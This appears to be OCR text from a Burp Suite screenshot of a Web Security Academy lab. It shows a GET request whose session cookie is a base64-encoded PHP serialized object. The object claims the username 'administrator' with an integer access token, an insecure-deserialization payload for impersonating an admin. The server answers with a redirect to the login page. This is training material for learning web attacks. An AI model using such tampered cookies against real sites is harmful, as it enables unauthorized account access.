 Send
Cancel
<
>
Follow redirection
Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aa100260330f11c8086682000f100c0.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 Content-Length: 477
5
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 Referer: https://0aa100260330f11c8086682000f100c0.web-security-academy.net/login
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /login
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6